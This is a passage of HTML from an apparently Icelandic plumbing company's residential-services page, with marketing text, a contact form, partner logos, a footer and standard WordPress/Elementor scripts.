					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-babae44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="babae44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fae08be" data-id="fae08be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edc9575 elementor-widget elementor-widget-text-editor" data-id="edc9575" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Öll verkefni sem við vinnum fyrir einstaklinga sem eru að endubæta pípulagnir á heimli eru einfaldari þegar um nýbyggingu er að ræða. Það borgar sig að vanda til verks þegar verið er að byggja nýtt. Reynsla okkar mun verða þér til mikilla hagsbóta. Hafðu samband fyrr en seinna og við aðstoðum við að skipuleggja verkefnið. Í upphafi skyldi endinn skoða 🙂</p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Ætlar þú að hafa </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>snjóbræðslu</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">? Hvað með </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>snjall hitastýringu</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">? Verður </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>heitur pottur</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">? Verður </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>kaldur pottur</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">?</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d13a050 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d13a050" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f4aa5b" data-id="3f4aa5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f5fab4 elementor-widget elementor-widget-text-editor" data-id="4f5fab4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6 class="tt-subtitle tt-subtitle__top">Pípulagnir fyrir endurbyggingar verkefnið þitt</h6>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05aaa28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05aaa28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7874c0d" data-id="7874c0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af74b3a elementor-widget elementor-widget-text-editor" data-id="af74b3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Þegar þú ákveður að gera upp heimilið þitt eða fjárfesta í viðbót, þá eru margir þættir verkefnisins sem fagmaður ætti að sjá um. Þó að það gæti verið nokkur skref í starfinu sem þú gætir reynt á eigin spýtur, þá er betra að láta það í hendur reyndra sérfræðinga sem vita hvernig á að meðhöndla uppsetningar samkvæmt byggingasamþykkt.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb2cacd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fb2cacd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b86a4a0" data-id="b86a4a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5db8523 elementor-widget elementor-widget-text-editor" data-id="5db8523" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Þegar þú treystir Vatnsvit fyrir pípulögnum í endurgerð eða byggingu á viðbót, getur þú treyst á að við leggjum okkur fram um að tryggja að þú sért ánægður með endanlega útkomu. Við erum ekki sátt nema þú sért það!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7821247 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7821247" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-469e3b9" data-id="469e3b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06b0a75 elementor-widget elementor-widget-service_bottom_banner" data-id="06b0a75" data-element_type="widget" data-widget_type="service_bottom_banner.default">
				<div class="elementor-widget-container">
					 
		<div class="promo01 promo01__top lazyload" data-bg="https://vatnsvit.is/wp-content/uploads/2021/04/promo_img01-2.png">
			<div class="promo01__content">
				Fáðu verðtilboð frá reyndum fagmönnum í næsta pípulagningaverkefni. Þú munt ekki sjá eftir því að fá okkar reynda teymi fagmanna í verkið.			</div>
			<div class="promo01__img">
				<picture>
					<source media="(min-width: 575px)" srcset="https://vatnsvit.is/wp-content/uploads/2022/08/toyota-removebg-preview.png" type="image/png">
					<img decoding="async" width="664" height="375" src="https://vatnsvit.is/wp-content/uploads/2022/08/toyota-removebg-preview.png" class="attachment-full size-full" alt="" />				</picture>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
										</div>
									</div>
																	<div class="divider tt-visible__mobile"></div>
				<div class="col-md-5 col-lg-4 tt-aside_wrapper right-sidebar">
					<div id="service_sidebar_menu-1" class="tt-aside02 sidebar-widget categories"><div class="tt-aside02__title">Heimili</div><div class="tt-aside02__content"><ul class="tt-aside-menu"><li><a href="#" title="Viðgerðir og viðhald">Viðgerðir og viðhald</a></li><li><a href="#" title="Almennar pípulagnir">Almennar pípulagnir</a></li><li><a href="#" title="Pípulagnir í matvælaiðnaði">Pípulagnir í matvælaiðnaði</a></li><li><a href="#" title="Lagnir í nýbyggingar">Lagnir í nýbyggingar</a></li><li><a href="#" title="Endurbætur á eldri kerfum">Endurbætur á eldri kerfum</a></li><li><a href="#" title="Snjallvæðing pípulagna">Snjallvæðing pípulagna</a></li><li><a href="#" title="Forgangur í verkefni">Forgangur í verkefni</a></li></ul></div></div>		<div data-elementor-type="page" data-elementor-id="685" class="elementor elementor-685">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-867ff2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="867ff2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a6be1b" data-id="2a6be1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0f7b8 elementor-widget elementor-widget-plumbio_sidebar_contact" data-id="6b0f7b8" data-element_type="widget" data-widget_type="plumbio_sidebar_contact.default">
				<div class="elementor-widget-container">
					 
		<div class="tt-aside02">
			<div class="tt-aside02__title">
				Ertu með spurningar?			</div>
			<div class="tt-aside02__content">
				
<div class="wpcf7 no-js" id="wpcf7-f318-o1" lang="en-US" dir="ltr" data-wpcf7-id="318">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/residential-services/#wpcf7-f318-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="318" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f318-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div id="requestform" class="tt-form">
	<div class="tt-form__group">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required tt-form__control" aria-required="true" aria-invalid="false" placeholder="Nafn" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="tt-form__group">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email tt-form__control" aria-required="true" aria-invalid="false" placeholder="Póstfang" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="tt-form__group">
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required tt-form__control" aria-required="true" aria-invalid="false" placeholder="Ertu með spurningu?" name="message"></textarea></span>
		</p>
	</div>
	<div class="tt-form__btn">
		<p><button type="submit" class="tt-btn02 wpcf7-form-control wpcf7-submit"><span>Sendu fyrirspurn</span></button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="page" data-elementor-id="689" class="elementor elementor-689">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c57ab4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c57ab4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13e9fb6" data-id="13e9fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9802f09 elementor-widget elementor-widget-sidebar_contact_plumbio" data-id="9802f09" data-element_type="widget" data-widget_type="sidebar_contact_plumbio.default">
				<div class="elementor-widget-container">
					 
		<a href="tel:6905797" class="promo__aside text-center lazyload" data-bg="https://vatnsvit.is/wp-content/uploads/2021/04/promo_img01-1.png">
			<div class="promo__aside-title">Bókaðu pípara í dag!</div>
			Fáðu verðáætlun, án skuldbindingar.			<address>
				<span class="icon-25453"></span> 690 5797			</address>
		</a> 
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="page" data-elementor-id="654" class="elementor elementor-654">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ad78b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ad78b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec8ae91" data-id="ec8ae91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c79a202 elementor-widget elementor-widget-promo_list_widget" data-id="c79a202" data-element_type="widget" data-widget_type="promo_list_widget.default">
				<div class="elementor-widget-container">
					 
		<div class="promo__aside02">
			<div class="promo__aside02__title">
			   6 góðar ástæður til að fá okkur í verkið			</div>
			<ul class="tt-list03">

								 <li>
						<span class="tt-icon"><strong>1</strong></span>
						<span class="tt-text">Löggiltur pípulagningameistari</span>
					</li> 
									 <li>
						<span class="tt-icon"><strong>2</strong></span>
						<span class="tt-text">Hágæða handbragð</span>
					</li> 
									 <li>
						<span class="tt-icon"><strong>3</strong></span>
						<span class="tt-text">Afburðar þjónusta</span>
					</li> 
									 <li>
						<span class="tt-icon"><strong>4</strong></span>
						<span class="tt-text">Hreint vinnusvæði. Góð umgengni.</span>
					</li> 
									 <li>
						<span class="tt-icon"><strong>5</strong></span>
						<span class="tt-text">Vinalegt fjölskyldufyrirtæki</span>
					</li> 
									 <li>
						<span class="tt-icon"><strong>6</strong></span>
						<span class="tt-text">Ánægðir viðskiptavinir</span>
					</li> 
								</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					
					</div>
		</div>
	</div>
		<div data-elementor-type="page" data-elementor-id="741" class="elementor elementor-741">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5d0c0bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5d0c0bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c95b3c" data-id="5c95b3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-004bf40 elementor-widget elementor-widget-plumbio_brand" data-id="004bf40" data-element_type="widget" data-widget_type="plumbio_brand.default">
				<div class="elementor-widget-container">
					 
				<div class="section-inner lazyload bg-center-center " data-bg="https://vatnsvit.is/wp-content/uploads/2021/04/extra-bg01-1.png">
		<div class="container container__fluid-xl">
			<div class="blocktitle text-left blocktitle__bottom-size02">
				<div class="blocktitle__subtitle">við vinnum með </div>
				<div class="blocktitle__title">Samstarfsaðilar</div>
			</div>
			<div class="tt-row-col5">
							 

				<div class="tt-col-item">
					<a href="http://www.tengi.is"   class="logo-item">
						<picture>
													<img src="https://www.tengi.is/wp-content/uploads/2018/10/tengi-logo.jpeg" alt="">
												</picture>
					</a>
				</div>
								 

				<div class="tt-col-item">
					<a href="https://vatnogveitur.is/"   class="logo-item">
						<picture>
													<img src="https://vatnogveitur.is/Themes/Fagkaup-VV/Content/images/vv-logo-268x104.png" alt="">
												</picture>
					</a>
				</div>
								 

				<div class="tt-col-item">
					<a href="http://www.byko.is"   class="logo-item">
						<picture>
					https://static.chicco.is/uploads/2020/05/byko.png						</picture>
					</a>
				</div>
								 

				<div class="tt-col-item">
					<a href="https://vatnsvirkinn.is/"   class="logo-item">
						<picture>
													<img src="https://vatnsvirkinn.is/wp-content/uploads/2014/04/Vatnsv.png" alt="">
												</picture>
					</a>
				</div>
								 

				<div class="tt-col-item">
					<a href="http://www.husa.is"   class="logo-item">
						<picture>
													<img src="https://www.husa.is/media/46974/husa-logo-01.jpg" alt="">
												</picture>
					</a>
				</div>
				
			</div>
		</div>
	</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		<footer id="tt-footer">
			<div data-elementor-type="page" data-elementor-id="749" class="elementor elementor-749">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6c7dee0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c7dee0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa810c7" data-id="fa810c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ff6fd elementor-widget elementor-widget-plumbio_footer" data-id="38ff6fd" data-element_type="widget" data-widget_type="plumbio_footer.default">
				<div class="elementor-widget-container">
					 

						<div id="map" class="lazyload" data-bg="https://vatnsvit.is/wp-content/uploads/2021/04/map-footer.png">
				<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d55753.4334938746!2d-21.9911786!3d64.1074227!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48d60ddbd87579a1%3A0x8a1f9e3610abf1b7!2sVatnsvit%20ehf.!5e0!3m2!1sis!2sbd!4v1659601703936!5m2!1sis!2sbd" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>			</div>
						<div class="footer-layout lazyload" data-bg="https://vatnsvit.is/wp-content/uploads/2021/04/map-footer.png">
				<div class="container container__fluid-lg">
					<div class="row f-info__wrapper">
											<div class="col-sm-4">
							<div class="f-info">
														<div class="f-info__icon icon-694055"><i aria-hidden="true" class=" icon-786204"></i></div>
														<div class="f-info__title">Heimilisfang:</div>
								Birkibergi 2, 221 Hafnarfirði							</div>
						</div> 
												<div class="col-sm-4">
							<div class="f-info">
														<div class="f-info__icon icon-694055"><i aria-hidden="true" class=" icon-126509"></i></div>
														<div class="f-info__title">Símanúmer:</div>
								<address>690 5797</address>Emergency							</div>
						</div> 
												<div class="col-sm-4">
							<div class="f-info">
														<div class="f-info__icon icon-694055"><i aria-hidden="true" class=" icon-9927001"></i></div>
														<div class="f-info__title">Opnunartími:</div>
								Byrjum snemma, hættum seint, flesta daga ársins.							</div>
						</div> 
						 
					</div>
					<div class="f-logo-layout text-center">
						<a href="https://vatnsvit.is">
						<img width="294" height="149" src="https://vatnsvit.is/wp-content/uploads/2022/08/site-icon.png" class="attachment-full size-full" alt="" decoding="async" />						</a>
						<p class="f-min-width">
							Við veitum alltaf faglega og vinalega þjónustu. Vandaður frágangur og hreint vinnusvæði skiptir okkur máli. Fagmennska - frágangur - áreiðanleiki. Endurtekin viðskipti sanna gæði þjónustunnar.
						</p>
						<div class="text-center">
							<ul class="f-social-icon">
															<li><a href="#"  ><i aria-hidden="true" class=" icon-59439"></i></a></li>
															<li><a href="#"  ><i aria-hidden="true" class=" icon-2111532"></i></a></li>
															<li><a href="https://goo.gl/maps/5L2UFWUr4M8RvpyBA"  ><i aria-hidden="true" class="fab fa-google"></i></a></li>
														</ul>
						</div>
					</div>
				</div>
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="footer-copyright">
	© Copyright 2022 by vatnsvit	</div>
</footer>
			<a href="javascript:void(0)" id="js-backtotop" class="tt-back-to-top icon-694055"></a>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/plumbio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='plumbio-core-custom-css' href='https://vatnsvit.is/wp-content/plugins/plumbio-core/assets/elementor/css/custom.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-685-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-685.css?ver=1768435494' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-689-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-689.css?ver=1768435494' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-654-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-654.css?ver=1768435494' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-741-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-741.css?ver=1768435494' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-749-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-749.css?ver=1768402456' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://vatnsvit.is/wp-content/plugins/plumbio-core/assets/elementor/icon/font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vatnsvit.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vatnsvit.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://vatnsvit.is/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vatnsvit.is\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/vatnsvit.is\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vatnsvit.is\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vatnsvit.is\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"55834bfde2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1023,"title":"Heimili%20%E2%80%93%20vatnsvit.is","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/swiper-bundle.min.js?ver=1769456366" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/lazysizes.min.js?ver=1769456366" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/ls.bgset.min.js?ver=1769456366" id="ls-bgset-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/flatpickr.js?ver=1769456366" id="plumbio-flatpickr-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/glightbox.js?ver=1769456366" id="glightbox-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/perfect-scrollbar.min.js?ver=1769456366" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/nouislider.min.js?ver=1769456366" id="nouislider-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/vanilla-calendar-min.js?ver=1769456366" id="vanilla-calendar-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/init-calendar.js?ver=1769456366" id="plumbio-init-calendar-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/toggle-aside-listing.js?ver=1769456366" id="plumbio-toggle-aside-listing-js"></script>
<script type="text/javascript" id="plumbio-custom-js-extra">
/* <![CDATA[ */
var ajax_content_object = {"sticky_header_on":"1","ajax_url":"https://vatnsvit.is/wp-admin/admin-ajax.php"};
//# sourceURL=plumbio-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/themes/plumbio/assets/js/custom.js?ver=1769456366" id="plumbio-custom-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-content/plugins/plumbio-core/assets/elementor/js/swiper-slider.js?ver=1769456366" id="plumbio-swiper-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vatnsvit.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 